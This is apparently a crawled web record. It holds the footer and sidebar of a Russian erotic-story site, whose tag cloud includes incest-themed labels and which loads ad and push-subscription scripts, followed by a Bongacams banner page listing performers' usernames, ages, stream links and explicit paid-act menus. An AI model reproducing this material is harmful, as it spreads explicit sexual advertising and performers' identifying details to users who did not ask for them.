                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='cMdX_3815239737704'></div><!--t3815239737704--><div id='tcMdX_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2019.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 43556
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1769470473';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/c2d784.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/c2d784.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/c2d784.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON @remain  Pussy Play\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":6544,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2896,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"karolina7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/karolina7\",\"display_name\":\"Tiger_07\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/b72c33.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/b72c33.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig\\/b72c33.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/karolina7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/karolina7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/karolina7\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_karolina7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_karolina7\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_karolina7\\/playlist.m3u8\",\"chat_topic\":\"Before private 100 tokens Favorite vibrations 156,202,222,399,405 \",\"chat_topic_ru\":\"\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u0437\\u0430\\u043f\\u0438\\u0441\\u044c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u0433\\u043e \\u0447\\u0430\\u0442\\u0430 200\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 156,202,222,399,405,1000,3006\\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430 \\u041f\\u043e\\u0434\\u0430\\u0440\\u043e\\u0447\\u0435\\u043a \\u043d\\u0430 8 \\u043c\\u0430\\u0440\\u0442\\u0430 \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0430\\u043c \\u043d\\u0430\\u043c 300000 \\u0442\\u043e\\u043a\\u0435\\u043d \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e :70000 \\u0442\\u043a\\u041c\\u043e\\u0439 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c :karolinka9098\",\"flags\":[\"american\",\"russian\"],\"online_time\":9697,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_karolina7\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":2052,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ELENA-XXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ELENA-XXX\",\"display_name\":\"_Marilyn_\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/29faa8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/29faa8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig\\/29faa8.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ELENA-XXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ELENA-XXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ELENA-XXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_ELENA-XXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_ELENA-XXX\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_ELENA-XXX\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2 tokens. Favorite vibration 55 \\u2764Feet 80 tokens, Ass - 85 tokens, Boobs - 120 tokens, Cam2Cam - 150, Pussy and Ass - 225 tokens, Facesitting - 335, Completely naked - 404 tokens \\u2764ANAL 490 tokens + full private\\u2764 Squirt show - 2222 tokens\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 55 \\u2764\\u0421\\u0442\\u0443\\u043f\\u043d\\u0438 80 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u041f\\u043e\\u043f\\u043a\\u0430 85 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0413\\u0440\\u0443\\u0434\\u044c 120, \\u041a\\u0430\\u043c\\u0435\\u0440\\u0430 150, \\u041a\\u0438\\u0441\\u043a\\u0430 \\u0438 \\u043f\\u043e\\u043f\\u043a\\u0430 225, \\u0421\\u0435\\u0441\\u0442\\u044c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e 335, \\u0413\\u043e\\u043b\\u0430\\u044f \\u043f\\u043e\\u043b\\u043d\\u043e\\u0441\\u0442\\u044c\\u044e 404 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u2764\\u0410\\u041d\\u0410\\u041b 490 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u043f\\u043e\\u043b\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u2764 \\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 2222 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \\u0421\\u041a\\u0418\\u0414\\u041e\\u041a \\u041d\\u0415\\u0422! \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0425 \\u0428\\u041e\\u0423 